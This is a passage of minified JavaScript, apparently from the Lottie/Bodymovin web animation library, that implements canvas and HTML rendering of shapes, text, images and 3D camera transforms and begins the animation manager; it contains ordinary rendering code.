e,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){var r,n,o,h,l,p,d=t.length-1,c=[],u=[],m=[].concat(a);for(r=d;0<=r;r-=1){if((h=this.searchProcessedElement(t[r]))?e[r]=i[h-1]:t[r]._shouldRender=s,"fl"==t[r].ty||"st"==t[r].ty||"gf"==t[r].ty||"gs"==t[r].ty)h?e[r].style.closed=!1:e[r]=this.createStyleElement(t[r],m),c.push(e[r].style);else if("gr"==t[r].ty){if(h)for(o=e[r].it.length,n=0;n<o;n+=1)e[r].prevViewData[n]=e[r].it[n];else e[r]=this.createGroupElement(t[r]);this.searchShapes(t[r].it,e[r].it,e[r].prevViewData,s,m)}else"tr"==t[r].ty?(h||(p=this.createTransformElement(t[r]),e[r]=p),m.push(e[r]),this.addTransformToStyleList(e[r])):"sh"==t[r].ty||"rc"==t[r].ty||"el"==t[r].ty||"sr"==t[r].ty?h||(e[r]=this.createShapeElement(t[r])):"tm"==t[r].ty||"rd"==t[r].ty?(h?(l=e[r]).closed=!1:((l=ShapeModifiers.getModifier(t[r].ty)).init(this,t[r]),e[r]=l,this.shapeModifiers.push(l)),u.push(l)):"rp"==t[r].ty&&(h?(l=e[r]).closed=!0:(l=ShapeModifiers.getModifier(t[r].ty),(e[r]=l).init(this,t,r,e),this.shapeModifiers.push(l),s=!1),u.push(l));this.addProcessedElement(t[r],r+1)}for(this.removeTransformFromStyleList(),this.closeStyles(c),d=u.length,r=0;r<d;r+=1)u[r].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var t,e,i,s,a,r,n,o,h,l=this.stylesList.length,p=this.globalData.renderer,d=this.globalData.canvasContext;for(t=0;t<l;t+=1)if(("st"!==(o=(h=this.stylesList[t]).type)&&"gs"!==o||0!==h.wi)&&h.data._shouldRender&&0!==h.coOp&&0!==this.globalData.currentGlobalAlpha){for(p.save(),r=h.elements,"st"===o||"gs"===o?(d.strokeStyle="st"===o?h.co:h.grd,d.lineWidth=h.wi,d.lineCap=h.lc,d.lineJoin=h.lj,d.miterLimit=h.ml||0):d.fillStyle="fl"===o?h.co:h.grd,p.ctxOpacity(h.coOp),"st"!==o&&"gs"!==o&&d.beginPath(),p.ctxTransform(h.preTransforms.finalTransform.props),i=r.length,e=0;e<i;e+=1){for("st"!==o&&"gs"!==o||(d.beginPath(),h.da&&(d.setLineDash(h.da),d.lineDashOffset=h.do)),a=(n=r[e].trNodes).length,s=0;s<a;s+=1)"m"==n[s].t?d.moveTo(n[s].p[0],n[s].p[1]):"c"==n[s].t?d.bezierCurveTo(n[s].pts[0],n[s].pts[1],n[s].pts[2],n[s].pts[3],n[s].pts[4],n[s].pts[5]):d.closePath();"st"!==o&&"gs"!==o||(d.stroke(),h.da&&d.setLineDash(this.dashResetter))}"st"!==o&&"gs"!==o&&d.fill(h.r),p.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){var a,r;for(r=t,a=e.length-1;0<=a;a-=1)"tr"==e[a].ty?(r=i[a].transform,this.renderShapeTransform(t,r)):"sh"==e[a].ty||"el"==e[a].ty||"rc"==e[a].ty||"sr"==e[a].ty?this.renderPath(e[a],i[a]):"fl"==e[a].ty?this.renderFill(e[a],i[a],r):"st"==e[a].ty?this.renderStroke(e[a],i[a],r):"gf"==e[a].ty||"gs"==e[a].ty?this.renderGradientFill(e[a],i[a],r):"gr"==e[a].ty?this.renderShape(r,e[a].it,i[a].it):e[a].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){var i,s,a,r=t.trNodes,n=e.paths,o=n._length;r.length=0;var h=t.transforms.finalTransform;for(a=0;a<o;a+=1){var l=n.shapes[a];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}t.trNodes=r}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender){var i,s=e.styledShapes.length;for(i=0;i<s;i+=1)this.renderStyledShape(e.styledShapes[i],e.sh)}},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){var a=this.globalData.canvasContext,r=e.s.v,n=e.e.v;if(1===t.t)c=a.createLinearGradient(r[0],r[1],n[0],n[1]);else var o=Math.sqrt(Math.pow(r[0]-n[0],2)+Math.pow(r[1]-n[1],2)),h=Math.atan2(n[1]-r[1],n[0]-r[0]),l=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),p=Math.cos(h+e.a.v)*l+r[0],d=Math.sin(h+e.a.v)*l+r[1],c=a.createRadialGradient(p,d,0,r[0],r[1],o);var u,m=t.g.p,f=e.g.c,g=1;for(u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(g=e.g.o[2*u+1]),c.addColorStop(f[4*u]/100,"rgba("+f[4*u+1]+","+f[4*u+2]+","+f[4*u+3]+","+g+")");s.grd=c}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=!1;t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e;var i=!1;t.sc&&(i=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);var s,a,r=this.globalData.fontManager.getFontByName(t.f),n=t.l,o=this.mHelper;this.stroke=i,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,a=t.finalText.length;var h,l,p,d,c,u,m,f,g,y,v=this.data.singleShape,_=t.tr/1e3*t.finalSize,S=0,b=0,T=!0,x=0;for(s=0;s<a;s+=1){for(l=(h=this.globalData.fontManager.getCharData(t.finalText[s],r.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&h.data||{},o.reset(),v&&n[s].n&&(S=-_,b+=t.yOffset,b+=T?1:0,T=!1),m=(c=l.shapes?l.shapes[0].it:[]).length,o.scale(t.finalSize/100,t.finalSize/100),v&&this.applyTextPropertiesToMatrix(t,o,n[s].line,S,b),g=createSizedArray(m),u=0;u<m;u+=1){for(d=c[u].ks.k.i.length,f=c[u].ks.k,y=[],p=1;p<d;p+=1)1==p&&y.push(o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[p][0],f.i[p][1],0),o.applyToY(f.i[p][0],f.i[p][1],0),o.applyToX(f.v[p][0],f.v[p][1],0),o.applyToY(f.v[p][0],f.v[p][1],0));y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[0][0],f.i[0][1],0),o.applyToY(f.i[0][0],f.i[0][1],0),o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),g[u]=y}v&&(S+=n[s].l,S+=_),this.textSpans[x]?this.textSpans[x].elem=g:this.textSpans[x]={elem:g},x+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a,r,n=this.canvasContext;this.finalTransform.mat.props,n.font=this.values.fValue,n.lineCap="butt",n.lineJoin="miter",n.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;e=l.length;var p,d,c=null,u=null,m=null;for(t=0;t<e;t+=1)if(!l[t].n){if((o=h[t])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(o.p),this.globalData.renderer.ctxOpacity(o.o)),this.fill){for(o&&o.fc?c!==o.fc&&(c=o.fc,n.fillStyle=o.fc):c!==this.values.fill&&(c=this.values.fill,n.fillStyle=this.values.fill),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(o&&o.sw?m!==o.sw&&(m=o.sw,n.lineWidth=o.sw):m!==this.values.sWidth&&(m=this.values.sWidth,n.lineWidth=this.values.sWidth),o&&o.sc?u!==o.sc&&(u=o.sc,n.strokeStyle=o.sc):u!==this.values.stroke&&(u=this.values.stroke,n.strokeStyle=this.values.stroke),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}o&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),t=this.svgElement;else{t=createNS("svg");var e=this.comp.data?this.comp.data:this.globalData.compSize;t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e=t[i].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);var r=this.shapeBoundingBox;a.x=bm_min(r.left,a.x),a.xMax=bm_max(r.right,a.xMax),a.y=bm_min(r.top,a.y),a.yMax=bm_max(r.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l,p,d=[[t[0],s[0]],[t[1],s[1]]],c=0;c<2;++c)if(r=6*t[c]-12*e[c]+6*i[c],a=-3*t[c]+9*e[c]-9*i[c]+3*s[c],n=3*e[c]-3*t[c],r|=0,n|=0,0!=(a|=0))(h=r*r-4*n*a)<0||(0<(l=(-r+bm_sqrt(h))/(2*a))&&l<1&&d[c].push(this.calculateF(l,t,e,i,s,c)),0<(p=(-r-bm_sqrt(h))/(2*a))&&p<1&&d[c].push(this.calculateF(p,t,e,i,s,c)));else{if(0===r)continue;0<(o=-n/r)&&o<1&&d[c].push(this.calculateF(o,t,e,i,s,c))}this.shapeBoundingBox.left=bm_min.apply(null,d[0]),this.shapeBoundingBox.top=bm_min.apply(null,d[1]),this.shapeBoundingBox.right=bm_max.apply(null,d[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,d[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]&&t[i].sh?this.calculateShapeBoundingBox(t[i],e):t[i]&&t[i].it&&this.calculateBoundingBox(t[i].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var t=this.tempBoundingBox,e=999999;if(t.x=e,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,this.currentBoxContains(t))return;var i=!1;this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),i=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),i=!0),(i||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var t=createNS("g");this.maskedElement.appendChild(t),this.innerElem=t}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=this.innerElem.style;e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);if(!this.globalData.fontManager.chars)if(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{e.fontFamily=a.fFamily;var r=t.fWeight,n=t.fStyle;e.fontStyle=n,e.fontWeight=r}var o,h,l,p=t.l;s=p.length;var d,c=this.mHelper,u="",m=0;for(i=0;i<s;i+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?o=this.textPaths[m]:((o=createNS("path")).setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?l=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(l=createNS("svg")).appendChild(o),styleDiv(h)))):this.isMasked?o=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],o=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(o=createTag("span")),h.appendChild(o)),this.globalData.fontManager.chars){var f,g=this.globalData.fontManager.getCharData(t.finalText[i],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily);if(f=g?g.data:null,c.reset(),f&&f.shapes&&(d=f.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),u=this.createPathShape(c,d),o.setAttribute("d",u)),this.isMasked)this.innerElem.appendChild(o);else{if(this.innerElem.appendChild(h),f&&f.shapes){document.body.appendChild(l);var y=l.getBBox();l.setAttribute("width",y.width+2),l.setAttribute("height",y.height+2),l.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2)),l.style.transform=l.style.webkitTransform="translate("+(y.x-1)+"px,"+(y.y-1)+"px)",p[i].yOffset=y.y-1}else l.setAttribute("width",1),l.setAttribute("height",1);h.appendChild(l)}}else o.textContent=p[i].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(o):(this.innerElem.appendChild(h),o.style.transform=o.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)");this.isMasked?this.textSpans[m]=o:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=o,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var t,e,i,s,a,r=0,n=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(e=o.length,t=0;t<e;t+=1)o[t].n?r+=1:(s=this.textSpans[t],a=this.textPaths[t],i=n[r],r+=1,i._mdf.m&&(this.isMasked?s.setAttribute("transform",i.m):s.style.transform=s.style.webkitTransform=i.m),s.style.opacity=i.o,i.sw&&i._mdf.sw&&a.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&a.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(a.setAttribute("fill",i.fc),a.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var h=this.innerElem.getBBox();this.currentBBox.w!==h.width&&(this.currentBBox.w=h.width,this.svgElement.setAttribute("width",h.width)),this.currentBBox.h!==h.height&&(this.currentBBox.h=h.height,this.svgElement.setAttribute("height",h.height)),this.currentBBox.w===h.width+2&&this.currentBBox.h===h.height+2&&this.currentBBox.x===h.x-1&&this.currentBBox.y===h.y-1||(this.currentBBox.w=h.width+2,this.currentBBox.h=h.height+2,this.currentBBox.x=h.x-1,this.currentBBox.y=h.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var t,e,i=this.comp.threeDElements.length;for(t=0;t<i;t+=1)"3d"===(e=this.comp.threeDElements[t]).type&&(e.perspectiveElem.style.perspective=e.perspectiveElem.style.webkitPerspective=this.pe.v+"px",e.container.style.transformOrigin=e.container.style.mozTransformOrigin=e.container.style.webkitTransformOrigin="0px 0px 0px",e.perspectiveElem.style.transform=e.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t,e,i=this._isFirstFrame;if(this.hierarchy)for(e=this.hierarchy.length,t=0;t<e;t+=1)i=this.hierarchy[t].finalTransform.mProp._mdf||i;if(i||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(t=e=this.hierarchy.length-1;0<=t;t-=1){var s=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-s.p.v[0],-s.p.v[1],s.p.v[2]),this.mat.rotateX(-s.or.v[0]).rotateY(-s.or.v[1]).rotateZ(s.or.v[2]),this.mat.rotateX(-s.rx.v).rotateY(-s.ry.v).rotateZ(s.rz.v),this.mat.scale(1/s.s.v[0],1/s.s.v[1],1/s.s.v[2]),this.mat.translate(s.a.v[0],s.a.v[1],s.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var a;a=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var r=Math.sqrt(Math.pow(a[0],2)+Math.pow(a[1],2)+Math.pow(a[2],2)),n=[a[0]/r,a[1]/r,a[2]/r],o=Math.sqrt(n[2]*n[2]+n[0]*n[0]),h=Math.atan2(n[1],o),l=Math.atan2(n[0],-n[2]);this.mat.rotateY(l).rotateX(-h)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){var d;for(e=this.comp.threeDElements.length,t=0;t<e;t+=1)"3d"===(d=this.comp.threeDElements[t]).type&&(p&&(d.container.style.transform=d.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf&&(d.perspectiveElem.style.perspective=d.perspectiveElem.style.webkitPerspective=this.pe.v+"px"));this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},e=[],i=0,s=0,a=0,r=!0,n=!1;function o(t){for(var i=0,a=t.target;i<s;)e[i].animation===a&&(e.splice(i,1),i-=1,s-=1,a.isPaused||p()),i+=1}function h(t,i){if(!t)return null;for(var a=0;a<s;){if(e[a].elem==t&&null!==e[a].elem)return e[a].animation;a+=1}var r=new AnimationItem;return d(r,t),r.setData(t,i),r}function l(){a+=1,m()}function p(){a-=1}function d(t,i){t.addEventListener("destroy",o),t.addEventListener("_active",l),t.addEventListener("_idle",p),e.push({elem:i,animation:t}),s+=1}function c(t){var o,h=t-i;for(o=0;o<s;o+=1)e[o].animation.advanceTime(h);i=t,a&&!n?window.requestAnimationFrame(c):r=!0}function u(t){i=t,window.requestAnimationFrame(c)}function m(){!n&&a&&r&&(window.requestAnimationFrame(u),r=!1)}return t.registerAnimation=h,t.loadAnimation=function(t){var e=new AnimationItem;return d(e,null),e.setParams(t),e},t.setSpeed=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setSpeed(t,i)},t.setDirection=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setDirection(t,i)},t.play=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.play(t)},t.pause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.pause(t)},t.stop=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.stop(t)},t.togglePause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.togglePause(t)},t.searchAnimations=function(t,e,i){var 